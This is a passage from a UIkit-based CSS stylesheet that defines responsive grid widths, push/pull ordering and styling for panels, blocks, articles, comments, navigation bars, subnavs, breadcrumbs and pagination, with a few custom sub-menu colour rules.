.uk-width-8-10 {
  width: 80%;
}
/* Sixths */
.uk-width-1-6 {
  width: 16.666%;
}
.uk-width-5-6 {
  width: 83.333%;
}
/* Tenths */
.uk-width-1-10 {
  width: 10%;
}
.uk-width-3-10 {
  width: 30%;
}
.uk-width-7-10 {
  width: 70%;
}
.uk-width-9-10 {
  width: 90%;
}
/* Phone landscape and bigger */
@media (min-width: 480px) {
  /* Whole */
  .uk-width-small-1-1 {
    width: 100%;
  }
  /* Halves */
  .uk-width-small-1-2,
  .uk-width-small-2-4,
  .uk-width-small-3-6,
  .uk-width-small-5-10 {
    width: 50%;
  }
  /* Thirds */
  .uk-width-small-1-3,
  .uk-width-small-2-6 {
    width: 33.333%;
  }
  .uk-width-small-2-3,
  .uk-width-small-4-6 {
    width: 66.666%;
  }
  /* Quarters */
  .uk-width-small-1-4 {
    width: 25%;
  }
  .uk-width-small-3-4 {
    width: 75%;
  }
  /* Fifths */
  .uk-width-small-1-5,
  .uk-width-small-2-10 {
    width: 20%;
  }
  .uk-width-small-2-5,
  .uk-width-small-4-10 {
    width: 40%;
  }
  .uk-width-small-3-5,
  .uk-width-small-6-10 {
    width: 60%;
  }
  .uk-width-small-4-5,
  .uk-width-small-8-10 {
    width: 80%;
  }
  /* Sixths */
  .uk-width-small-1-6 {
    width: 16.666%;
  }
  .uk-width-small-5-6 {
    width: 83.333%;
  }
  /* Tenths */
  .uk-width-small-1-10 {
    width: 10%;
  }
  .uk-width-small-3-10 {
    width: 30%;
  }
  .uk-width-small-7-10 {
    width: 70%;
  }
  .uk-width-small-9-10 {
    width: 90%;
  }
}
/* Tablet and bigger */
@media (min-width: 768px) {
  /* Whole */
  .uk-width-medium-1-1 {
    width: 100%;
  }
  /* Halves */
  .uk-width-medium-1-2,
  .uk-width-medium-2-4,
  .uk-width-medium-3-6,
  .uk-width-medium-5-10 {
    width: 50%;
  }
  /* Thirds */
  .uk-width-medium-1-3,
  .uk-width-medium-2-6 {
    width: 33.333%;
  }
  .uk-width-medium-2-3,
  .uk-width-medium-4-6 {
    width: 66.666%;
  }
  /* Quarters */
  .uk-width-medium-1-4 {
    width: 25%;
  }
  .uk-width-medium-3-4 {
    width: 75%;
  }
  /* Fifths */
  .uk-width-medium-1-5,
  .uk-width-medium-2-10 {
    width: 20%;
  }
  .uk-width-medium-2-5,
  .uk-width-medium-4-10 {
    width: 40%;
  }
  .uk-width-medium-3-5,
  .uk-width-medium-6-10 {
    width: 60%;
  }
  .uk-width-medium-4-5,
  .uk-width-medium-8-10 {
    width: 80%;
  }
  /* Sixths */
  .uk-width-medium-1-6 {
    width: 16.666%;
  }
  .uk-width-medium-5-6 {
    width: 83.333%;
  }
  /* Tenths */
  .uk-width-medium-1-10 {
    width: 10%;
  }
  .uk-width-medium-3-10 {
    width: 30%;
  }
  .uk-width-medium-7-10 {
    width: 70%;
  }
  .uk-width-medium-9-10 {
    width: 90%;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  /* Whole */
  .uk-width-large-1-1 {
    width: 100%;
  }
  /* Halves */
  .uk-width-large-1-2,
  .uk-width-large-2-4,
  .uk-width-large-3-6,
  .uk-width-large-5-10 {
    width: 50%;
  }
  /* Thirds */
  .uk-width-large-1-3,
  .uk-width-large-2-6 {
    width: 33.333%;
  }
  .uk-width-large-2-3,
  .uk-width-large-4-6 {
    width: 66.666%;
  }
  /* Quarters */
  .uk-width-large-1-4 {
    width: 25%;
  }
  .uk-width-large-3-4 {
    width: 75%;
  }
  /* Fifths */
  .uk-width-large-1-5,
  .uk-width-large-2-10 {
    width: 20%;
  }
  .uk-width-large-2-5,
  .uk-width-large-4-10 {
    width: 40%;
  }
  .uk-width-large-3-5,
  .uk-width-large-6-10 {
    width: 60%;
  }
  .uk-width-large-4-5,
  .uk-width-large-8-10 {
    width: 80%;
  }
  /* Sixths */
  .uk-width-large-1-6 {
    width: 16.666%;
  }
  .uk-width-large-5-6 {
    width: 83.333%;
  }
  /* Tenths */
  .uk-width-large-1-10 {
    width: 10%;
  }
  .uk-width-large-3-10 {
    width: 30%;
  }
  .uk-width-large-7-10 {
    width: 70%;
  }
  .uk-width-large-9-10 {
    width: 90%;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  /* Whole */
  .uk-width-xlarge-1-1 {
    width: 100%;
  }
  /* Halves */
  .uk-width-xlarge-1-2,
  .uk-width-xlarge-2-4,
  .uk-width-xlarge-3-6,
  .uk-width-xlarge-5-10 {
    width: 50%;
  }
  /* Thirds */
  .uk-width-xlarge-1-3,
  .uk-width-xlarge-2-6 {
    width: 33.333%;
  }
  .uk-width-xlarge-2-3,
  .uk-width-xlarge-4-6 {
    width: 66.666%;
  }
  /* Quarters */
  .uk-width-xlarge-1-4 {
    width: 25%;
  }
  .uk-width-xlarge-3-4 {
    width: 75%;
  }
  /* Fifths */
  .uk-width-xlarge-1-5,
  .uk-width-xlarge-2-10 {
    width: 20%;
  }
  .uk-width-xlarge-2-5,
  .uk-width-xlarge-4-10 {
    width: 40%;
  }
  .uk-width-xlarge-3-5,
  .uk-width-xlarge-6-10 {
    width: 60%;
  }
  .uk-width-xlarge-4-5,
  .uk-width-xlarge-8-10 {
    width: 80%;
  }
  /* Sixths */
  .uk-width-xlarge-1-6 {
    width: 16.666%;
  }
  .uk-width-xlarge-5-6 {
    width: 83.333%;
  }
  /* Tenths */
  .uk-width-xlarge-1-10 {
    width: 10%;
  }
  .uk-width-xlarge-3-10 {
    width: 30%;
  }
  .uk-width-xlarge-7-10 {
    width: 70%;
  }
  .uk-width-xlarge-9-10 {
    width: 90%;
  }
}
/* Sub-object: `uk-push-*` and `uk-pull-*`
========================================================================== */
/*
 * Source ordering
 * Works only with `uk-width-medium-*`
 */
 /* Tablet and bigger */
 @media (min-width: 768px) {
  [class*='uk-push-'],
  [class*='uk-pull-'] {
    position: relative;
  }
  /*
     * Push
     */
     /* Halves */
     .uk-push-1-2,
     .uk-push-2-4,
     .uk-push-3-6,
     .uk-push-5-10 {
      left: 50%;
    }
    /* Thirds */
    .uk-push-1-3,
    .uk-push-2-6 {
      left: 33.333%;
    }
    .uk-push-2-3,
    .uk-push-4-6 {
      left: 66.666%;
    }
    /* Quarters */
    .uk-push-1-4 {
      left: 25%;
    }
    .uk-push-3-4 {
      left: 75%;
    }
    /* Fifths */
    .uk-push-1-5,
    .uk-push-2-10 {
      left: 20%;
    }
    .uk-push-2-5,
    .uk-push-4-10 {
      left: 40%;
    }
    .uk-push-3-5,
    .uk-push-6-10 {
      left: 60%;
    }
    .uk-push-4-5,
    .uk-push-8-10 {
      left: 80%;
    }
    /* Sixths */
    .uk-push-1-6 {
      left: 16.666%;
    }
    .uk-push-5-6 {
      left: 83.333%;
    }
    /* Tenths */
    .uk-push-1-10 {
      left: 10%;
    }
    .uk-push-3-10 {
      left: 30%;
    }
    .uk-push-7-10 {
      left: 70%;
    }
    .uk-push-9-10 {
      left: 90%;
    }
  /*
     * Pull
     */
     /* Halves */
     .uk-pull-1-2,
     .uk-pull-2-4,
     .uk-pull-3-6,
     .uk-pull-5-10 {
      left: -50%;
    }
    /* Thirds */
    .uk-pull-1-3,
    .uk-pull-2-6 {
      left: -33.333%;
    }
    .uk-pull-2-3,
    .uk-pull-4-6 {
      left: -66.666%;
    }
    /* Quarters */
    .uk-pull-1-4 {
      left: -25%;
    }
    .uk-pull-3-4 {
      left: -75%;
    }
    /* Fifths */
    .uk-pull-1-5,
    .uk-pull-2-10 {
      left: -20%;
    }
    .uk-pull-2-5,
    .uk-pull-4-10 {
      left: -40%;
    }
    .uk-pull-3-5,
    .uk-pull-6-10 {
      left: -60%;
    }
    .uk-pull-4-5,
    .uk-pull-8-10 {
      left: -80%;
    }
    /* Sixths */
    .uk-pull-1-6 {
      left: -16.666%;
    }
    .uk-pull-5-6 {
      left: -83.333%;
    }
    /* Tenths */
    .uk-pull-1-10 {
      left: -10%;
    }
    .uk-pull-3-10 {
      left: -30%;
    }
    .uk-pull-7-10 {
      left: -70%;
    }
    .uk-pull-9-10 {
      left: -90%;
    }
  }
/* ========================================================================
   Component: Panel
   ========================================================================== */
/*
 * 1. Needed for `a` elements
 * 2. Create position context for badges
 */
 .uk-panel {
  /* 1 */
  display: block;
  /* 2 */
  position: relative;
}
/*
 * Allow panels to be anchors
 */
 .uk-panel,
 .uk-panel:hover {
  text-decoration: none;
}
/*
 * Micro clearfix to make panels more robust
 */
 .uk-panel:before,
 .uk-panel:after {
  content: "";
  display: table;
}
.uk-panel:after {
  clear: both;
}
/*
 * Remove margin from the last-child if not `uk-widget-title`
 */
 .uk-panel > :not(.uk-panel-title):last-child {
  margin-bottom: 0;
}
/* Sub-object: `uk-panel-title`
========================================================================== */
.uk-panel-title {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 18px;
  line-height: 24px;
  font-weight: normal;
  text-transform: none;
  color: #444444;
}
/* Sub-object: `uk-panel-badge`
========================================================================== */
.uk-panel-badge {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
}
/* Sub-object: `uk-panel-teaser`
========================================================================== */
.uk-panel-teaser {
  margin-bottom: 20px;
}
/* Sub-object: `uk-panel-body`
========================================================================== */
.uk-panel-body {
  padding: 20px;
}
/* Modifier: `uk-panel-box`
========================================================================== */
.uk-panel-box {
  padding: 20px;
  background: #f5f5f5;
  color: #444444;
}
.uk-panel-box-hover:hover {
  color: #444444;
}
.uk-panel-box .uk-panel-title {
  color: #444444;
}
.uk-panel-box .uk-panel-badge {
  top: 10px;
  right: 10px;
}
.uk-panel-box > .uk-panel-teaser {
  margin-top: -20px;
  margin-left: -20px;
  margin-right: -20px;
}
/*
 * Nav in panel
 */
 .uk-panel-box > .uk-nav-side {
  margin: 0 -20px;
}
/*
 * Sub-modifier: `uk-panel-box-primary`
 */
 .uk-panel-box-primary {
  background-color: #eefaff;
  color: #699eb3;
}
.uk-panel-box-primary-hover:hover {
  color: #699eb3;
}
.uk-panel-box-primary .uk-panel-title {
  color: #3484a4;
}
/*
 * Sub-modifier: `uk-panel-box-secondary`
 */
 .uk-panel-box-secondary {
  background-color: #eeeeee;
  color: #444444;
}
.uk-panel-box-secondary-hover:hover {
  color: #444444;
}
.uk-panel-box-secondary .uk-panel-title {
  color: #444444;
}
/* Modifier: `uk-panel-hover`
========================================================================== */
.uk-panel-hover {
  padding: 20px;
  color: #444444;
}
.uk-panel-hover:hover {
  background: #f5f5f5;
  color: #444444;
}
.uk-panel-hover .uk-panel-badge {
  top: 10px;
  right: 10px;
}
.uk-panel-hover > .uk-panel-teaser {
  margin-top: -20px;
  margin-left: -20px;
  margin-right: -20px;
}
/* Modifier: `uk-panel-header`
========================================================================== */
.uk-panel-header .uk-panel-title {
  padding-bottom: 10px;
  border-bottom: 1px solid #dddddd;
  color: #444444;
}
/* Modifier: `uk-panel-space`
========================================================================== */
.uk-panel-space {
  padding: 30px;
}
.uk-panel-space .uk-panel-badge {
  top: 30px;
  right: 30px;
}
/* Modifier: `uk-panel-divider`
========================================================================== */
.uk-panel + .uk-panel-divider {
  margin-top: 50px !important;
}
.uk-panel + .uk-panel-divider:before {
  content: "";
  display: block;
  position: absolute;
  top: -25px;
  left: 0;
  right: 0;
  border-top: 1px solid #dddddd;
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-panel + .uk-panel-divider {
    margin-top: 70px !important;
  }
  .uk-panel + .uk-panel-divider:before {
    top: -35px;
  }
}
/* ========================================================================
   Component: Block
   ========================================================================== */
   .uk-block {
    position: relative;
    box-sizing: border-box;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  /* Phone landscape and bigger */
  @media (min-width: 768px) {
    .uk-block {
      padding-top: 50px;
      padding-bottom: 50px;
    }
  }
/*
 * Micro clearfix to make blocks more robust
 */
 .uk-block:before,
 .uk-block:after {
  content: "";
  display: table;
}
.uk-block:after {
  clear: both;
}
/*
 * Remove margin from the last-child
 */
 .uk-block > :last-child {
  margin-bottom: 0;
}
/* Padding Modifier
========================================================================== */
/*
 * Large padding
 */
 .uk-block-large {
  padding-top: 20px;
  padding-bottom: 20px;
}
/* Tablets and bigger */
@media (min-width: 768px) {
  .uk-block-large {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-block-large {
    padding-top: 100px;
    padding-bottom: 100px;
  }
}
/* Color Modifier
========================================================================== */
/*
 * Default
 */
 .uk-block-default {
  background: #ffffff;
}
/*
 * Muted
 */
 .uk-block-muted {
  background: #f9f9f9;
}
/*
 * Primary
 */
 .uk-block-primary {
  background: #00a8e6;
}
/*
 * Secondary
 */
 .uk-block-secondary {
  background: #222222;
}
.uk-block-default + .uk-block-default,
.uk-block-muted + .uk-block-muted,
.uk-block-primary + .uk-block-primary,
.uk-block-secondary + .uk-block-secondary {
  padding-top: 0;
}
/* ========================================================================
   Component: Article
   ========================================================================== */
/*
 * Micro clearfix to make articles more robust
 */
 .uk-article:before,
 .uk-article:after {
  content: "";
  display: table;
}
.uk-article:after {
  clear: both;
}
/*
 * Remove margin from the last-child
 */
 .uk-article > :last-child {
  margin-bottom: 0;
}
/*
 * Vertical gutter for articles
 */
 .uk-article + .uk-article {
  margin-top: 25px;
}
/* Sub-object `uk-article-title`
========================================================================== */
.uk-article-title {
  font-size: 36px;
  line-height: 42px;
  font-weight: 300;
  text-transform: none;
}
.uk-article-title a {
  color: inherit;
  text-decoration: none;
}
/* Sub-object `uk-article-meta`
========================================================================== */
.uk-article-meta {
  font-size: 12px;
  line-height: 18px;
  color: #999999;
}
/* Sub-object `uk-article-lead`
========================================================================== */
.uk-article-lead {
  color: #444444;
  font-size: 18px;
  line-height: 24px;
  font-weight: normal;
}
/* Sub-object `uk-article-divider`
========================================================================== */
.uk-article-divider {
  margin-bottom: 25px;
  border-color: #dddddd;
}
* + .uk-article-divider {
  margin-top: 25px;
}
/* ========================================================================
   Component: Comment
   ========================================================================== */
/* Sub-object `uk-comment-header`
========================================================================== */
.uk-comment-header {
  margin-bottom: 20px;
}
/*
 * Micro clearfix
 */
 .uk-comment-header:before,
 .uk-comment-header:after {
  content: "";
  display: table;
}
.uk-comment-header:after {
  clear: both;
}
/* Sub-object `uk-comment-avatar`
========================================================================== */
.uk-comment-avatar {
  margin-right: 20px;
  float: left;
}
/* Sub-object `uk-comment-title`
========================================================================== */
.uk-comment-title {
  margin: 5px 0 0 0;
  font-size: 16px;
  line-height: 22px;
}
/* Sub-object `uk-comment-meta`
========================================================================== */
.uk-comment-meta {
  margin: 2px 0 0 0;
  font-size: 11px;
  line-height: 16px;
  color: #999999;
}
/* Sub-object `uk-comment-body`
========================================================================== */
/*
 * Remove margin from the last-child
 */
 .uk-comment-body > :last-child {
  margin-bottom: 0;
}
/* Sub-object `uk-comment-list`
========================================================================== */
.uk-comment-list {
  padding: 0;
  list-style: none;
}
.uk-comment-list .uk-comment + ul {
  margin: 20px 0 0 0;
  list-style: none;
}
.uk-comment-list > li:nth-child(n+2),
.uk-comment-list .uk-comment + ul > li:nth-child(n+2) {
  margin-top: 20px;
}
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-comment-list .uk-comment + ul {
    padding-left: 100px;
  }
}
/* Modifier `uk-comment-primary`
========================================================================== */
/* ========================================================================
   Component: Cover
   ========================================================================== */
/*
 * Background image always covers and centers its element
 */
 .uk-cover-background {
  background-position: 50% 50%;
  background-size: cover;
  background-repeat: no-repeat;
}
/*
 * Emulates image cover, works with video and image elements
 * 1. Parent container which clips resized object
 * 2. Resizes the object to always covers its container
 * 3. Reset the responsive image CSS
 * 4. Center object
 */
 /* 1 */
 .uk-cover {
  overflow: hidden;
}
.uk-cover-object {
  /* 2 */
  width: auto;
  height: auto;
  min-width: 100%;
  min-height: 100%;
  /* 3 */
  max-width: none;
  /* 4 */
  position: relative;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/*
 * To center iframes use `data-uk-cover` JavaScript
 */
 [data-uk-cover] {
  position: relative;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/* ========================================================================
   Component: Nav
   ========================================================================== */
   .uk-nav,
   .uk-nav ul {
    margin: 0;
    padding: 0;
    list-style: none;
  }
/*
 * Items
 */
 .uk-nav li > a {
  display: block;
  text-decoration: none;
}
.uk-nav > li > a {
  padding: 5px 20px;
}
/*
 * Nested items
 */
 .uk-nav ul {
  padding-left: 15px;
}
.uk-nav ul a {
  padding: 2px 0;
}
/*
 * Item subtitle
 */
 .uk-nav li > a > div {
  font-size: 12px;
  line-height: 18px;
}
/* Sub-object: `uk-nav-header`
========================================================================== */
.uk-nav-header {
  padding: 5px 20px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 12px;
}
.uk-nav-header:not(:first-child) {
  margin-top: 20px;
}
/* Sub-object: `uk-nav-divider`
========================================================================== */
.uk-nav-divider {
  margin: 9px 20px;
}
/* Sub-object: `uk-nav-sub`
========================================================================== */
/*
 * `ul` needed for higher specificity to override padding
 */
 ul.uk-nav-sub {
  padding: 5px 0 5px 20px;
}
/* Modifier: `uk-nav-parent-icon`
========================================================================== */
.uk-nav-parent-icon > .uk-parent > a:after {
  content: "\f104";
  width: 20px;
  margin-right: -10px;
  float: right;
  font-family: FontAwesome;
  text-align: center;
}
.uk-nav-parent-icon > .uk-parent.uk-open > a:after {
  content: "\f107";
}
/* Modifier `uk-nav-side`
========================================================================== */
/*
 * Items
 */
 .uk-nav-side > li > a {
  color: #444444;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-side > li > a:hover,
 .uk-nav-side > li > a:focus {
  background: rgba(0, 0, 0, 0.05);
  color: #444444;
  /* 2 */
  outline: none;
}
/* Active */
.uk-nav-side > li.uk-active > a {
  background: #00a8e6;
  color: #ffffff;
}
/*
 * Sub-object: `uk-nav-header`
 */
 .uk-nav-side .uk-nav-header {
  color: #444444;
}
/*
 * Sub-object: `uk-nav-divider`
 */
 .uk-nav-side .uk-nav-divider {
  border-top: 1px solid #dddddd;
}
/*
 * Nested items
 */
 .uk-nav-side ul a {
  color: #1fa2d6;
}
.uk-nav-side ul a:hover {
  color: #0074a2;
}
/* Modifier `uk-nav-dropdown`
========================================================================== */
/*
 * Items
 */
 .uk-nav-dropdown > li > a {
  color: #444444;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-dropdown > li > a:hover,
 .uk-nav-dropdown > li > a:focus {
  background: #00a8e6;
  color: #ffffff;
  /* 2 */
  outline: none;
}
/*
 * Sub-object: `uk-nav-header`
 */
 .uk-nav-dropdown .uk-nav-header {
  color: #999999;
}
/*
 * Sub-object: `uk-nav-divider`
 */
 .uk-nav-dropdown .uk-nav-divider {
  border-top: 1px solid #dddddd;
}
/*
 * Nested items
 */
 .uk-nav-dropdown ul a {
  color: #1fa2d6;
}
.uk-nav-dropdown ul a:hover {
  color: #0074a2;
}
/* Modifier `uk-nav-navbar`
========================================================================== */
/*
 * Items
 */
 .uk-nav-navbar > li > a {
  color: #444444;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-navbar > li > a:hover,
 .uk-nav-navbar > li > a:focus {
  background: #00a8e6;
  color: #ffffff;
  /* 2 */
  outline: none;
}
/*
 * Sub-object: `uk-nav-header`
 */
 .uk-nav-navbar .uk-nav-header {
  color: #999999;
}
/*
 * Sub-object: `uk-nav-divider`
 */
 .uk-nav-navbar .uk-nav-divider {
  border-top: 1px solid #dddddd;
}
/*
 * Nested items
 */
 .uk-nav-navbar ul a {
  color: #1fa2d6;
}
.uk-nav-navbar ul a:hover {
  color: #0074a2;
}
/* Modifier `uk-nav-offcanvas`
========================================================================== */
/*
 * Items
 */
 .uk-nav-offcanvas > li > a {
  color: #cccccc;
  padding: 10px 15px;
}
/*
 * Hover
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-offcanvas > .uk-open > a,
 html:not(.uk-touch) .uk-nav-offcanvas > li > a:hover,
 html:not(.uk-touch) .uk-nav-offcanvas > li > a:focus {
  background: #404040;
  color: #ffffff;
  /* 2 */
  outline: none;
}
/*
 * Active
 * `html .uk-nav` needed for higher specificity to override hover
 */
 html .uk-nav.uk-nav-offcanvas > li.uk-active > a {
  background: #1a1a1a;
  color: #ffffff;
}
/*
 * Sub-object: `uk-nav-header`
 */
 .uk-nav-offcanvas .uk-nav-header {
  color: #777777;
}
/*
 * Sub-object: `uk-nav-divider`
 */
 .uk-nav-offcanvas .uk-nav-divider {
  border-top: 1px solid #1a1a1a;
}
/*
 * Nested items
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 */
 .uk-nav-offcanvas ul a {
  color: #cccccc;
}
html:not(.uk-touch) .uk-nav-offcanvas ul a:hover {
  color: #ffffff;
}
/* ========================================================================
   Component: Navbar
   ========================================================================== */
   .uk-navbar {
    background: #ffebb0;
    color: #444444;
  }
/*
 * Micro clearfix
 */
 .uk-navbar:before,
 .uk-navbar:after {
  content: "";
  display: table;
}
.uk-navbar:after {
  clear: both;
}
/* Sub-object: `uk-navbar-nav`
========================================================================== */
.uk-navbar-nav {
  margin: 0;
  padding: 0;
  list-style: none;
  float: left;
  position: relative;
  height: 51px;

}
ul.sub-menu {
  list-style: none;
  padding: 0px 0;
}
.sub-menu > li > a {
  display: block;
  color: #444444;
  text-decoration: none;
}
.sub-menu > li > a {
  padding: 5px 20px;
}
.sub-menu > li > a:hover, .sub-menu > li > a:focus {
  background: #E45757;
  color: #ffffff;
  outline: none;
  box-shadow: inset 0 2px 4px rgba(148, 58, 65, 0.12);
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0);
}


/*
 * 1. Create position context for dropdowns
 */
 .uk-navbar-nav > li {
  float: left;
  /* 1 */
  position: relative;
}
/*
 * 1. Dimensions
 * 2. Style
 */
 .uk-navbar-nav > li > a {
  display: block;
  box-sizing: border-box;
  text-decoration: none;
  /* 1 */
  height: 45px;
  padding: 0 15px;
  line-height: 45px;
  /* 2 */
  color: #444444;
  font-size: 14px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: normal;
}
/* Appear not as link */
.uk-navbar-nav > li > a[href='#'] {
  cursor: text;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
 .uk-navbar-nav > li:hover > a,
 .uk-navbar-nav > li > a:focus,
 .uk-navbar-nav > li.uk-open > a {
  background-color: #ffe6c7;
  color: #444444;
  /* 3 */
  outline: none;
}
/* OnClick */
.uk-navbar-nav > li > a:active {
  background-color: #dddddd;
  color: #444444;
}
/* Active */
.uk-navbar-nav > li.uk-active > a {
  background-color: #ffd866;
  color: #444444;
}
/* Sub-objects: `uk-navbar-nav-subtitle`
========================================================================== */
.uk-navbar-nav .uk-navbar-nav-subtitle {
  line-height: 33px;
}
.uk-navbar-nav-subtitle > div {
  margin-top: -8.5px;
  font-size: 10px;
  line-height: 12px;
}
/* Sub-objects: `uk-navbar-content`, `uk-navbar-brand`, `uk-navbar-toggle`
========================================================================== */
/*
 * Imitate navbar items
 */
 .uk-navbar-content,
 .uk-navbar-brand,
 .uk-navbar-toggle {
  box-sizing: border-box;
  display: block;
  height: 45px;
  padding: 0 15px;
  float: left;
}
/*
 * Helper to center all child elements vertically
 */
 .uk-navbar-content:before,
 .uk-navbar-brand:before,
 .uk-navbar-toggle:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
/* Sub-objects: `uk-navbar-content`
========================================================================== */
/*
 * Better sibling spacing
 */
 .uk-navbar-content + .uk-navbar-content:not(.uk-navbar-center) {
  padding-left: 0;
}
/*
 * Link colors
 */
 .uk-navbar-content > a:not([class]) {
  color: #1fa2d6;
}
.uk-navbar-content > a:not([class]):hover {
  color: #0074a2;
}
/* Sub-objects: `uk-navbar-brand`
========================================================================== */
.uk-navbar-brand {
  font-size: 18px;
  color: #444444;
  text-decoration: none;
}
/*
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-navbar-brand:hover,
 .uk-navbar-brand:focus {
  color: #444444;
  text-decoration: none;
  /* 2 */
  outline: none;
}
/* Sub-object: `uk-navbar-toggle`
========================================================================== */
.uk-navbar-toggle {
  font-size: 18px;
  color: #444444;
  text-decoration: none;
}
/*
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-navbar-toggle:hover,
 .uk-navbar-toggle:focus {
  color: #444444;
  text-decoration: none;
  /* 2 */
  outline: none;
}
/*
 * 1. Center icon vertically
 */
 .uk-navbar-toggle:after {
  content: "\f0c9";
  font-family: FontAwesome;
  /* 1 */
  vertical-align: middle;
}
.uk-navbar-toggle-alt:after {
  content: "\f002";
}
/* Sub-object: `uk-navbar-center`
========================================================================== */
/*
 * The element with this class needs to be last child in the navbar
 * 1. This hack is needed because other float elements shift centered text
 */
 .uk-navbar-center {
  float: none;
  text-align: center;
  /* 1 */
  max-width: 50%;
  margin-left: auto;
  margin-right: auto;
}
/* Sub-object: `uk-navbar-flip`
========================================================================== */
.uk-navbar-flip {
  float: right;
}
/* ========================================================================
   Component: Subnav
   ========================================================================== */
/*
 * 1. Gutter
 * 2. Remove default list style
 */
 .uk-subnav {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  /* 1 */
  margin-left: -10px;
  margin-top: -10px;
  /* 2 */
  padding: 0;
  list-style: none;
}
/*
 * 1. Space is allocated solely based on content dimensions
 * 2. Horizontal gutter is using `padding` so `uk-width-*` classes can be applied
 * 3. Create position context for dropdowns
 */
 .uk-subnav > * {
  /* 1 */
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  /* 2 */
  padding-left: 10px;
  margin-top: 10px;
  /* 3 */
  position: relative;
}
/*
 * DEPRECATED IE9 Support
 */
 .uk-subnav:before,
 .uk-subnav:after {
  content: "";
  display: block;
  overflow: hidden;
}
.uk-subnav:after {
  clear: both;
}
.uk-subnav > * {
  float: left;
}
/* Items
========================================================================== */
.uk-subnav > * > * {
  display: inline-block;
  color: #444444;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 */
 .uk-subnav > * > :hover,
 .uk-subnav > * > :focus {
  color: #1fa2d6;
  text-decoration: none;
}
/*
 * Active
 */
 .uk-subnav > .uk-active > * {
  color: #1fa2d6;
}
/* Modifier: 'subnav-line'
========================================================================== */
.uk-subnav-line > :before {
  content: "";
  display: inline-block;
  height: 10px;
  vertical-align: middle;
}
.uk-subnav-line > :nth-child(n+2):before {
  margin-right: 10px;
  border-left: 1px solid #dddddd;
}
/* Modifier: 'subnav-pill'
========================================================================== */
.uk-subnav-pill > * > * {
  padding: 3px 9px;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-subnav-pill > * > :hover,
 .uk-subnav-pill > * > :focus {
  background: #eeeeee;
  color: #444444;
  text-decoration: none;
  /* 2 */
  outline: none;
}
/*
 * Active
 * `li` needed for higher specificity to override hover
 */
 .uk-subnav-pill > .uk-active > * {
  background: #00a8e6;
  color: #ffffff;
}
/* Disabled state
========================================================================== */
.uk-subnav > .uk-disabled > * {
  background: none;
  color: #999999;
  text-decoration: none;
  cursor: text;
}
/* ========================================================================
   Component: Breadcrumb
   ========================================================================== */
/*
 * 1. Remove default list style
 * 2. Remove whitespace between child elements when using `inline-block`
 */
 .uk-breadcrumb {
  /* 1 */
  padding: 0;
  list-style: none;
  /* 2 */
  font-size: 0.001px;
}
/* Items
========================================================================== */
/*
 * Reset whitespace hack
 */
 .uk-breadcrumb > li {
  font-size: 1rem;
  vertical-align: top;
}
.uk-breadcrumb > li,
.uk-breadcrumb > li > a,
.uk-breadcrumb > li > span {
  display: inline-block;
}
.uk-breadcrumb > li:nth-child(n+2):before {
  content: "/";
  display: inline-block;
  margin: 0 8px;
}
/*
 * Disabled
 */
 .uk-breadcrumb > li:not(.uk-active) > span {
  color: #999999;
}
/* ========================================================================
   Component: Pagination
   ========================================================================== */
/*
 * 1. Remove default list style
 * 2. Center pagination by default
 * 3. Remove whitespace between child elements when using `inline-block`
 */
 .uk-pagination {
  /* 1 */
  padding: 0;
  list-style: none;
  /* 2 */
  text-align: center;
  /* 3 */
  font-size: 0.001px;
}
/*
 * Micro clearfix
 * Needed if `uk-pagination-previous` or `uk-pagination-next` sub-objects are used
 */
 .uk-pagination:before,
 .uk-pagination:after {
  content: "";
  display: table;
}
.uk-pagination:after {
  clear: both;
}
/* Items
========================================================================== */
/*
 * 1. Reset whitespace hack
 * 2. Remove the gap at the bottom of it container
 */
 .uk-pagination > li {
  display: inline-block;
  /* 1 */
  font-size: 1rem;
  /* 2 */
  vertical-align: top;
}
.uk-pagination > li:nth-child(n+2) {
  margin-left: 5px;
}
/*
 * 1. Makes pagination more robust against different box-sizing use
 * 2. Reset text-align to center if alignment modifier is used
 */
 .uk-pagination > li > a,
 .uk-pagination > li > span {
  display: inline-block;
  min-width: 16px;
  padding: 3px 5px;
  line-height: 20px;
  text-decoration: none;
  /* 1 */
  box-sizing: content-box;
  /* 2 */
  text-align: center;
}
/*
 * Links
 */
 .uk-pagination > li > a {
  background: #eeeeee;
  color: #444444;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-pagination > li > a:hover,
 .uk-pagination > li > a:focus {
  background-color: #f5f5f5;
  color: #444444;
  /* 2 */
  outline: none;
}
/* OnClick */
.uk-pagination > li > a:active {
